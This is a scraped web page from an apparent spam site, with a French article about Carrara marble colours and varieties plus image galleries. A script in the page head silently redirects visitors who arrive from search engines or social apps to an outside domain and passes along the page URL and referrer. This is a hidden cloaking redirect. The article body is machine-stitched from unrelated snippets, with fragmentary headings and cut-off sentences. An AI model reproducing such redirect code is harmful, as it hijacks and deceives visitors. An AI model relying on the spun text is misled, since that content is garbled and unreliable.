

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demaxde.com/marbre-de-carrare-couleur.html
body_size: 10495
content:
<!DOCTYPE html>
<html lang="en" class="no-js" data-header-style="modern">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script>document.documentElement.classList.replace('no-js','js');</script>
  <title>Marbre De Carrare Couleur Statuario Import</title>
  <meta name="description" content="Comment reconnaître le marbre de carrare? L’émoi que l’observation des objets ou œuvresen marbre suscite et la longévité sont les critères de prédilection qui pousse au choix d’" />
  <meta name="keyword" content="marbre de, carrare couleur" />
  <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large" />
  <link rel="canonical" href="https://demaxde.com/marbre-de-carrare-couleur.html" />
  <meta property="og:url" content="https://demaxde.com/marbre-de-carrare-couleur.html" />
  <meta property="og:locale" content="en_US" />
  <meta property="og:type" content="article" />
  <meta property="og:title" content="Marbre De Carrare Couleur Statuario Import" />
  <meta property="og:description" content="Comment reconnaître le marbre de carrare? L’émoi que l’observation des objets ou œuvresen marbre suscite et la longévité sont les critères de prédilection qui pousse au choix d’" />
  <meta property="og:site_name" content="DemaxDe" />
  <meta property="article:section" content="posts" />
  
  <meta property="og:image" content="https://i2.wp.com/www.italiangres.com/6271/marbre-de-carrare-brilliant-white-gma-6004-59x119.jpg" />
  <meta property="og:image:secure_url" content="https://i2.wp.com/www.italiangres.com/6271/marbre-de-carrare-brilliant-white-gma-6004-59x119.jpg" />
  <meta property="og:image:width" content="0" />
  <meta property="og:image:height" content="0" />
  <meta property="og:image:alt" content="Marbre De Carrare Couleur Statuario Import" />
  <meta property="og:image:type" content="image/jpg" />
  
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Marbre De Carrare Couleur Statuario Import" />
  <meta name="twitter:description" content="Comment reconnaître le marbre de carrare? L’émoi que l’observation des objets ou œuvresen marbre suscite et la longévité sont les critères de prédilection qui pousse au choix d’" />
  <meta name="twitter:image" content="https://i2.wp.com/www.italiangres.com/6271/marbre-de-carrare-brilliant-white-gma-6004-59x119.jpg" />
  <meta name="twitter:label1" content="Written by" />
  <meta name="twitter:data1" content="Dalbo" />
  <script> var ars = 'https://design.onmedianet.com'; if(['.google.', 'bing.', 'yandex.', 'facebook.', '.pinterest', '.yahoo.', 'qwant.', 'duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }</script>
  <meta name="arrsae" content="ads/auto.txt">
  <link rel="preconnect" href="https://i.pinimg.com">
  <link rel="preconnect" href="https://i2.wp.com">
  <link rel="preconnect" href="https://tse1.mm.bing.net">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-regular.woff2" crossorigin/>
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600.woff2" crossorigin/>
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700.woff2" crossorigin/>
  <link rel="preload" as="script" href="https://demaxde.com/assets/kutukdev/js/main.js" />
  <link rel="shortcut icon" href="https://demaxde.com/assets/kutukdev/images/favicon.ico" sizes="48x48" type="image/x-icon" />
  <link rel="icon" href="https://demaxde.com/assets/kutukdev/images/icon96.png" sizes="96x96" />
  <link rel="icon" href="https://demaxde.com/assets/kutukdev/images/icon128.png" sizes="128x128" />
  <link rel="apple-touch-icon" href="https://demaxde.com/assets/kutukdev/images/icon128.png" />
  <meta name="msapplication-TileImage" content="https://demaxde.com/assets/kutukdev/images/icon128.png" />
  
  <style>
    @font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-regular.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-italic.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600italic.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700italic.woff2') format('woff2')}:root{--kutak--font-family--base:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-family--headings:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-family--elements:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-weight--base:400;--kutak--font-weight--base-bold:700;--kutak--font-weight--headings:700;--kutak--font-weight--headings-small:600;--kutak--font-weight--elements:600}
  </style>
    
  <link rel="preload" as="style" href="https://demaxde.com/assets/kutukdev/css/style.css" />
  <link rel="stylesheet" href="https://demaxde.com/assets/kutukdev/css/style.css" />
  <style>:root {--ghost-accent-color: #e60073;}</style>
  <style>
    .capital{text-transform: capitalize;}select{padding:0;border:none;border-right:2px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s);outline:none;width:fit-content;padding-right: 2rem;padding-left:1.7rem;text-align: center;text-transform: capitalize;appearance:button;color:#fff;background-color:var(--kutak--color--primary);background-image: none;line-height: 1.4;height: 2.7rem;font-weight:var(--kutak--font-weight--elements)}select option{border-radius: 5px;}
  </style>
  <style>:root
  .hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:30% !important}.popcontent img{height:auto}}.image-parent{max-width: 40px;}.capital{text-transform:capitalize;}.dimage{display: block;margin-left: auto;margin-right: auto;width: 100%;height: auto;}.ddimage{display: block;margin-left: auto;margin-right: auto;max-width: 100%;height: auto;}.img-caption{text-align:center}.mynav{display:inline-block;border:1px solid #e60073;border-radius:3px;padding:5px;margin-bottom:5px;}
  </style>
</head>
<body class="home-template">
  <a class="skip-link visually-hidden-focusable" href="#main">Skip to content</a>
  <div class="site">
    <header id="site-header" class="site-header">
    <span class="site-header__bg"></span>
    <div class="site-header__container container">
        <button class="site-header__hamburger" data-site-action-trigger="navigation" aria-label="Open Menu" aria-expanded="false" aria-controls="site-actions-navigation">
            <span></span>
        </button>
        <a href="https://demaxde.com/" rel="home" class="site-header__logo">
            
            <span class="site-header__logo-text">DemaxDe</span>
        </a>
        
    </div>
    <div class="site-actions">
        <span class="site-actions__backdrop" data-close-site-actions></span>
        <span class="site-actions__bg"></span>
        <div class="site-actions__container container">
          <div id="site-actions-navigation" class="site-actions__navigation">
            <nav class="nav-secondary">
              <ul class="nav-secondary__menu">
                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/"><span class="nav-secondary__menu-title">Home</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/dmca.html"><span class="nav-secondary__menu-title">Dmca</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/contact.html"><span class="nav-secondary__menu-title">Contact</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/privacy-policy.html"><span class="nav-secondary__menu-title">Privacy Policy</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/copyright.html"><span class="nav-secondary__menu-title">Copyright</span></a></li>
                              </ul>
            </nav>
          </div>
        </div>
    </div>
    </header>
    <main id="main" class="site-main">
    <center><span style="display:none;">ads/responsive.txt</span></center>
            <article class="article post featured">
        <header class="article-header section" data-layout-grid="custom" data-theme="highlight" data-section="first" data-has-featured-image="true">
            <figure id="img-top" class="article-header__figure">
                <img class="article-header__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=marbre%20de%20carrare%20couleur&w=474&h=274&c=7" srcset="https://tse1.mm.bing.net/th?q=marbre%20de%20carrare%20couleur&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=marbre%20de%20carrare%20couleur&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 580px, (min-width: 1000px) calc(50vw - 60px), 100vw" loading="eager" alt="Marbre de Carrare brilliant white Grès cérame brillant" onload="this.setAttribute('data-loaded', true)" data-loaded="true">
            </figure>
            
            <div class="article-header__content">
                <h1 class="article-header__title">Marbre De Carrare Couleur Statuario Import</h1>
                <p class="article-header__excerpt">Comment reconnaître le marbre de carrare? Crédence marbre de carrare noir.</p>
                
            </div>
        </header>
        <div class="article-main section" data-canvas-grid="content">
            <div class="article-content" data-canvas-grid="content" data-canvas-grid-self="full">

            <p>L’émoi que l’observation des objets ou œuvresen marbre suscite et la longévité sont les critères de prédilection qui pousse au choix d’un matériau comme le marbre. Depuis plus de 10 ans, nous participons à l’aménagement et à la décoration de nombreux espaces. Le romano de couleur crème claire et très compact.</p>

            <h2>Marbre Carrare Venatino MarbreImport</h2>
            <blockquote>Carrelage marbre de carrare :</blockquote>
            <center><span style="display:none;">ads/responsive.txt</span></center>

                                    <h3>3x6, 6x12, 4x4 6x6, 8x8, 12x12, finitions 18x18.available:</h3>
                        <p>Tables basses, bouts de canapés, dessus de meubles, bureau, il est utilisé sous de nombreuses formes. Le marbre blanc possède des veines grises plus ou moins marquées. Crema marfil actualisés, blanc de carrare, en marbre mosaic.available tailles: Marbre daino reale en couleur beige, indiqué soit pour l’intérieur, que pour l’extérieur.</p>
                                                <h3>Son fond est de couleur ivoire donc il tend légèrement vers le beige contrairement au marbre de carrare c qui lui est très blanc.</h3>
                        <p>La notion de marbre antique se rapporte au sens large de pierre polie, cela désigne des roches variées suffisamment fermes qui prenaient un aspect brillant après lustrage et que les anciens appelaient marmoros pour les grecs, marmor. Il a longtemps été utilisé pour réaliser des édifices tels que des musées ou des mairies. Les couleurs de marbre : De couleur grise, il est légèrement veiné;</p>
                                                <h3>275,00 € marbre noir 2.</h3>
                        <p>Couleurs de marbre newstar pour les carreaux, dalles, les comptoirs et les plans de toilette en chine. Les variétés de marbre peuvent être classées en trois groupes. Disponible en deux finis et trois formats, carrara est le carreau idéal pour ajouter une touche d’élégance intemporelle à vos murs, à vos dosserets, et à vos salles de bains. Le blanc carrara, blanc venatino, blanc gioia, blanc statuario, calacatta, blanc.</p>
                                                <h3>Ainsi, le marbre blanc carrare c se caractérise par la.</h3>
                        <p>On distingue plusieurs types de marbre de carrare: Le plus souvent c’est le marbre de carrare que l’on choisit, sa couleur blanche et grise neutre se mariant parfaitement avec les bois clairs, et les métaux comme le laiton, le cuivre, ou l’inox. Quelle couleur avec marbre de carrare? Cet article présente la liste des variétés de marbres antiques, de différentes couleurs, utilisées durant l&#039;antiquité et surtout l&#039;empire romain.</p>
                                                <h3>275,00 € marbre de carrare noir.</h3>
                        <p>Il apporte un véritable éclat à la pièce qu’il soit posé au sol ou utilisé en petite touche. Carrelages, revêtements, sales de bains, escaliers, tables, dessus pour salles de bains et cuisines. Parmi les nombreuses qualités du travertin beige, nous avons: La douceur de ses couleurs donne une merveilleuse s</p>
                                                <h3>Sous l’effet d’une pression trop forte, le marbre s’est fendillé, ouvrant des passages pour des sédiments organiques ou minéraux qui ont donné leur couleur.</h3>
                        <p>Marbre blanc est particulièrement indiqué pour l’ameublement de l’intérieur tels que: Les variétés et caractéristiques de marbre. Dans la mesure du possible, le marbre utilisé par vitra est un marbre de carrare de première qualité. Le marbre blanc est le plus connu notamment le marbre de carrare.</p>
                                                <h3>Une beauté classique inspirée par le fameux marbre italien de carrare.</h3>
                        <p>Les classiques blanc et gris. Le blanc carrare est un choix sûr à long terme du fait de son élégance indémodable et son intemporalité. Payer le prix de gros, ne paient pas de détail. Ses veines sont régulières et uniformes.</p>
                                                <h3>Rechercher la meilleure sélection des marbre de carrare couleur fabricants ainsi que les produits marbre de carrare couleur de qualité supérieure french sur alibaba.com</h3>
                        <p>Marbre poli, marbre vieilli, marbre traité. La maîtrise des procédés complexes de fabrication et de l’approvisionnement d. Le marbre diaspro de sicile le marbre diaspro de sicile est extrait des carrières des montagnes de custonaci, dans la province de trapani. Les veinés sont de couleur uniforme et sont traversés par des veines de couleurs variées.</p>
                                                <h3>Specialiste de projets design en marbre luxueux sur mesure.</h3>
                        <p>La sélection produits leroy merlin de ce vendredi au meilleur prix ! D’un blanc translucide, il peut être légèrement nacré Marbre de carrare est propriétere de la carrière de calacatta murano, un prestigeux marbre blanc avec des magnifique veine de couleur or et gris qui forment des dessins naturel varié à premiere impact visive. Blanc de carrare,vert des alpes, noir marquinia, arabescato, calacatta, statuario.</p>
                                                <h3>Nous avons le travertino turco qui est plus</h3>
                        <p>Parmi les différentes qualités de marbre blanc de carrare, on a: Travertin beige travertin beige, particulièrement indiqué pour l’ameublement de i’intérieur tels que: Sa couleur est imprévisible et combine plusieurs nuances allant du rouge foncé au jaune ocre, avec de rares intrusions blanches. Quelle est la couleur du marbre de carrare ?</p>
                                                <h3>Il a un fond blanc avec des veinages très fins.</h3>
                        <p>De tous temps la noblesse du marbre a exalté les sens.la tradition architecturale française à travers les âges a usé de cette noblesse. Quelles sont les propriétés du marbre ? Le temps où la crédence était toujours de couleurs unies est révolu, car aujourd’hui, elle se décline en différents modèles et divers coloris. Le marbre étant un matériau naturel, chaque plateau de table en marbre possède une couleur et une structure uniques.</p>
                                                <h3>Carrelages, lambris, salles de bains, escaliers, tables, dessus de salles de bains et cuisines.</h3>
                        <p>Le marbre de carrare est un marbre ancien, célèbre depuis l’antiquité, il est d’une grande pureté et généralement veiné de gris ou de noir. Ses veines sont grises voire noires et relativement large.</p>
                        
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;600&#039; height=&#039;450&#039; src="https://i2.wp.com/www.marbre-import.fr/wp-content/uploads/2015/09/Statuario-2-copie.jpg" class="kg-image" alt="Marbre Carrare Statuario MarbreImport" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Marbre Carrare Statuario MarbreImport</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;600&#039; height=&#039;450&#039; src="https://i2.wp.com/t1.pixers.pics/img-1fb6f67c/posters-texture-de-marbre-de-couleur.jpg?[base64]" class="kg-image" alt="Marbre De Carrare Couleur. design marbre couleurs du" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Marbre De Carrare Couleur. design marbre couleurs du</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;600&#039; height=&#039;450&#039; src="https://i2.wp.com/import.monaco-marbre.com/652-thickbox_default/marbre-bianco-carrara.jpg" class="kg-image" alt="marbre bianco carrara c" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">marbre bianco carrara c</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;600&#039; height=&#039;450&#039; src="https://i2.wp.com/www.mdy-france.com/wp-content/uploads/2017/08/blanc-de-carrare.jpg" class="kg-image" alt="Marbre Blanc de carrare MDY France" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Marbre Blanc de carrare MDY France</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;600&#039; height=&#039;450&#039; src="https://i2.wp.com/www.caro-centre.fr/img/p/00210834/faience-porcelanosa-marmol-carrara-blanco-ret-blanc-90-x-32-210834-15246.jpg" class="kg-image" alt="Faience Porcelanosa Marmol Carrara blanco ret Blanc 90 x" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Faience Porcelanosa Marmol Carrara blanco ret Blanc 90 x</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;600&#039; height=&#039;450&#039; src="https://i2.wp.com/i.pinimg.com/736x/f0/1e/82/f01e829175ceab7ef76b82e7d1edbbee.jpg" class="kg-image" alt="L’identification des marbres Marbre, Faux marbre" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">L’identification des marbres Marbre, Faux marbre</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;600&#039; height=&#039;450&#039; src="https://i2.wp.com/thumbs.dreamstime.com/b/marbre-de-couleur-claire-13869782.jpg" class="kg-image" alt="Marbre de couleur claire photo stock. Image du milieux" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Marbre de couleur claire photo stock. Image du milieux</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                    
            
            </div>

            <div class="article-sharing">
                <div class="sharing-buttons">
                  <h4 class="sharing-buttons__title meta-title">Share with friends</h4>
                  <ul class="sharing-buttons__list">
                    <li class="sharing-buttons__list-item">
                      <a href="https://www.facebook.com/sharer.php?u=https://demaxde.com/marbre-de-carrare-couleur.html" title="Share on Facebook" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="facebook">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <a href="https://twitter.com/intent/tweet?url=https://demaxde.com/marbre-de-carrare-couleur.html&amp;text=Marbre%20De%20Carrare%20Couleur%20Statuario%20Import" title="Share on Twitter" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="twitter">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://demaxde.com/marbre-de-carrare-couleur.html&amp;title=Marbre%20De%20Carrare%20Couleur%20Statuario%20Import" title="Share on LinkedIn" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="linkedin">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <button id="elink" class="sharing-buttons__list-link pshare" title="Copy link" data-social="copy-link" data-copy-link="https://demaxde.com/marbre-de-carrare-couleur.html">
                        <svg width="24" height="24" version="1.1" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
                          <path d="M579.8 267.7c56.5-56.5 56.5-148 0-204.5c-50-50-128.8-56.5-186.3-15.4l-1.6 1.1c-14.4 10.3-17.7 30.3-7.4 44.6s30.3 17.7 44.6 7.4l1.6-1.1c32.1-22.9 76-19.3 103.8 8.6c31.5 31.5 31.5 82.5 0 114L422.3 334.8c-31.5 31.5-82.5 31.5-114 0c-27.9-27.9-31.5-71.8-8.6-103.8l1.1-1.6c10.3-14.4 6.9-34.4-7.4-44.6s-34.4-6.9-44.6 7.4l-1.1 1.6C206.5 251.2 213 330 263 380c56.5 56.5 148 56.5 204.5 0L579.8 267.7zM60.2 244.3c-56.5 56.5-56.5 148 0 204.5c50 50 128.8 56.5 186.3 15.4l1.6-1.1c14.4-10.3 17.7-30.3 7.4-44.6s-30.3-17.7-44.6-7.4l-1.6 1.1c-32.1 22.9-76 19.3-103.8-8.6C74 372 74 321 105.5 289.5L217.7 177.2c31.5-31.5 82.5-31.5 114 0c27.9 27.9 31.5 71.8 8.6 103.9l-1.1 1.6c-10.3 14.4-6.9 34.4 7.4 44.6s34.4 6.9 44.6-7.4l1.1-1.6C433.5 260.8 427 182 377 132c-56.5-56.5-148-56.5-204.5 0L60.2 244.3z" fill="currentColor" />
                        </svg>
                        <span id="role" class="sharing-buttons__tooltip" role="tooltip" aria-hidden="true">Link copied</span>
                      </button>
                    </li>
                  </ul>
                </div>
            </div>
        </div>
    </article>
              <article class="article post">
        <footer class="article-footer">
          <div class="related-posts section" data-canvas-grid="container" data-theme="highlight">
            <center><span style="display:none;">ads/responsive.txt</span></center>
            
                <form id="search-box" class="newsletter-box__form" action="https://demaxde.com/search" method="get">
                    <div class="newsletter-box__form-field">
                      
                      <input id="search_query" class="newsletter-box__form-input" type="search" name="q" placeholder="Search Here.." required />
                      <button class="newsletter-box__form-submit" type="submit">Search</button>
                    </div>
                </form>
            
            <h3 id="output" class="related-posts__title section-title">You might also like</h3>
            <div class="related-posts__grid grid">
                                                  <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/disque-a-poncer-acier.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=disque%20a%20poncer%20acier&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=disque%20a%20poncer%20acier&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=disque%20a%20poncer%20acier&w=474&h=274&c=7" loading="lazy" alt="Disque A Poncer Acier brasif Plat Ø350 cier Ep. 3 Mm Ribitech" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/disque-a-poncer-acier.html" class="post-card__content-link">
                      <h2 class="post-card__title">Disque A Poncer Acier brasif Plat Ø350 cier Ep. 3 Mm Ribitech</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/railroad-spike-art-figures.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=railroad%20spike%20art%20figures&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=railroad%20spike%20art%20figures&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=railroad%20spike%20art%20figures&w=474&h=274&c=7" loading="lazy" alt="Railroad Spike Art Figures Turkey Hunter, Photographer, Golfer Metal Sculptures" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/railroad-spike-art-figures.html" class="post-card__content-link">
                      <h2 class="post-card__title">Railroad Spike Art Figures Turkey Hunter, Photographer, Golfer Metal Sculptures</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/taille-perche.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=taille%20perche&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=taille%20perche&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=taille%20perche&w=474&h=274&c=7" loading="lazy" alt="Taille Perche haies Sur Thermique STIHL HL 94 CE" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/taille-perche.html" class="post-card__content-link">
                      <h2 class="post-card__title">Taille Perche haies Sur Thermique STIHL HL 94 CE</h2>
                  </a>
                  
                </div>
              </article>
                                                                <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/new-maruti-wagon-r-7-seater-2019.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=new%20maruti%20wagon%20r%207%20seater%202019&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=new%20maruti%20wagon%20r%207%20seater%202019&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=new%20maruti%20wagon%20r%207%20seater%202019&w=474&h=274&c=7" loading="lazy" alt="New Maruti Wagon R 7 Seater 2019 4 easons Why Will Win Your Heart" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/new-maruti-wagon-r-7-seater-2019.html" class="post-card__content-link">
                      <h2 class="post-card__title">New Maruti Wagon R 7 Seater 2019 4 easons Why Will Win Your Heart</h2>
                  </a>
                  
                </div>
